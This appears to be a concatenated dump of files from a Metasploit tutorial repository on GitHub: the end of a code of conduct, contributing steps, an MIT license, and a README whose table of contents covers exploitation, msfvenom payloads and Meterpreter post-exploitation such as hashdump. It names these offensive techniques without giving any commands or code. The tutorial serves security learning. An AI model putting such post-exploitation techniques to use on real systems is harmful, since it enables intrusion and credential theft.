100 | **Consequence**: A temporary ban from any sort of interaction or public
101 | communication with the community for a specified period of time. No public or
102 | private interaction with the people involved, including unsolicited interaction
103 | with those enforcing the Code of Conduct, is allowed during this period.
104 | Violating these terms may lead to a permanent ban.
105 |
106 | ### 4. Permanent Ban
107 |
108 | **Community Impact**: Demonstrating a pattern of violation of community
109 | standards, including sustained inappropriate behavior, harassment of an
110 | individual, or aggression toward or disparagement of classes of individuals.
111 |
112 | **Consequence**: A permanent ban from any sort of public interaction within
113 | the community.
114 |
115 | ## Attribution
116 |
117 | This Code of Conduct is adapted from the [Contributor Covenant][homepage],
118 | version 2.0, available at
119 | https://www.contributor-covenant.org/version/2/0/code_of_conduct.html.
120 |
121 | Community Impact Guidelines were inspired by [Mozilla's code of conduct
122 | enforcement ladder](https://github.com/mozilla/diversity).
123 |
124 | [homepage]: https://www.contributor-covenant.org
125 |
126 | For answers to common questions about this code of conduct, see the FAQ at
127 | https://www.contributor-covenant.org/faq. Translations are available at
128 | https://www.contributor-covenant.org/translations.
129 |
--------------------------------------------------------------------------------
/CONTRIBUTING.md:
--------------------------------------------------------------------------------
1 | # Contributing guidelines
2 |
3 | 1. Fork this repo
4 | 2. Clone the repo in your local machine
5 | 3. Create a new branch
6 | 4. Make changes/contrinutions
7 | 5. Add a suitable commit message while pushing
8 | 6. Push changes to the newly created branch
9 | 7. Wait for the review from the repo maintainer
10 | 8. Please raise and issue of you find any improvements, features or new additions to the repo before raising a pull-request directly, we can always have a discussion.
11 |
--------------------------------------------------------------------------------
/LICENSE:
--------------------------------------------------------------------------------
1 | MIT License
2 |
3 | Copyright (c) 2022 Shubham S Jagtap
4 |
5 | Permission is hereby granted, free of charge, to any person obtaining a copy
6 | of this software and associated documentation files (the "Software"), to deal
7 | in the Software without restriction, including without limitation the rights
8 | to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
9 | copies of the Software, and to permit persons to whom the Software is
10 | furnished to do so, subject to the following conditions:
11 |
12 | The above copyright notice and this permission notice shall be included in all
13 | copies or substantial portions of the Software.
14 |
15 | THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
16 | IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
17 | FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
18 | AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
19 | LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
20 | OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
21 | SOFTWARE.
22 |
--------------------------------------------------------------------------------
/README.md:
--------------------------------------------------------------------------------
1 | # [Metasploit](https://tryhackme.com/module/metasploit)
2 |
3 | 
4 |
5 |
6 | - Metasploit is the most widely used exploitation framework. You can learn how to use it and unlock its full potential.
7 |
8 | - The Metasploit framework is a set of open-source tools for network enumeration, identifying vulnerabilities, developing payloads, and executing exploit code against remote target machines.
9 |
10 | - Get hands-on with the various tools and features Metasploit provides, from exploit development to post-exploitation techniques, this repo covers it all.
11 |
12 | - **This repo is open for contributors!**
13 | **Please ⭐ this repo if you find it worth learning and insightful, thank you!**
14 |
15 | - A humble request to all the stargazers, visitors, and topic seekers to start a discussion, **[raise an issue](https://github.com/ShubhamJagtap2000/Metasploit/blob/main/.github/ISSUE_TEMPLATE/custom.md)**, and suggest improvements by **[submitting a pull request](https://github.com/ShubhamJagtap2000/Metasploit/blob/main/CONTRIBUTING.md)**.
16 |
17 | - Please read our [Contribution Guidelines](https://github.com/ShubhamJagtap2000/Metasploit-Tutorial/blob/main/CONTRIBUTING.md) before submitting an issue/PR.
18 |
19 | # Table Of Content
20 |
21 | ### [1. Introduction](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/01%20-%20Introduction)
22 | ### [2. Main Components](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/02%20-%20Main%20Components)
23 | > **[Modules](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/02%20-%20Main%20Components/Modules)**
24 | **Auxiliary**
25 | **Encoders**
26 | **Evasion**
27 | **Exploits**
28 | **NOPs**
29 | **Payloads**
30 | **Post**
31 | ### [3. msfconsole](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/03%20-%20msfconsole)
32 | ### [4. Working With Module](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/04%20-%20Working%20With%20Modules)
33 | > **Using Modules**
34 | > **Sessions**
35 | ### [5. Scanning](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/05%20-%20Scanning)
36 | > **Port Scanning**
37 | > **UDP Service Identification**
38 | > **SMB Scans**
39 | ### [6. The Metasploit DB](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/06%20-%20The%20Metasploit%20DB)
40 | > **Example Workflow**
41 | ### [7. Vulnerability Scanning](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/07%20-%20Vulnerability%20Scanning)
42 | ### [8. Exploitation](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/08%20-%20Exploitation)
43 | > **Working With Exploit**
44 | > **Working With Sessions**
45 | ### [9. msfvenom](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/08%20-%20Exploitation/02%20-%20Working%20With%20Sessions)
46 | > **Intro and o/p Formats**
47 | > **Encoders**
48 | > **Handlers**
49 | > **Other Payloads**
50 | ### [10. Meterpreter : Working](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/10%20-%20Meterpreter%20Working)
51 | ### [11. Meterpreter : Flavors](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/11%20-%20Meterpreter%20Flavors)
52 | ### [12. Meterpreter : Commands](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/12%20-%20Meterpreter%20Commands)
53 | > **Core Commands**
54 | > **File System Commands**
55 | > **Networking Commands**
56 | > **System Commands**
57 | > **Other Commands**
58 | ### [13. Meterpreter : Post Exploitation](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/13%20-%20Meterpreter%20Post%20Exploitation)
59 | > **Help**
60 | > **Meterpreter Commands**
61 | > **Migrate**
62 | > **Hashdump**
63 | > **Search**
64 | > **Shell**
65 | ### [14. Summary](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/14%20-%20Summary)
66 | > **Metasploit Introduction**
67 | > **Metasploit Exploitation**
68 | > **Metasploit Meterpreter**
69 | ### [15. Additional Resources](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/15%20-%20Additional%20Resources)
70 | ### [16. Post-Exploitation Challenge](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/16%20-%20Post%20Exploitation%20Challenge)
71 | ### [17. QnA](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/17%20-%20QnA)
72 | ### [18. Scripts](https://github.com/ShubhamJagtap2000/Metasploit-Tutorial/tree/main/18%20-%20Scripts)
73 |
74 |
75 |
76 |
77 |
78 |
79 |
80 |
81 |
82 |
83 |
--------------------------------------------------------------------------------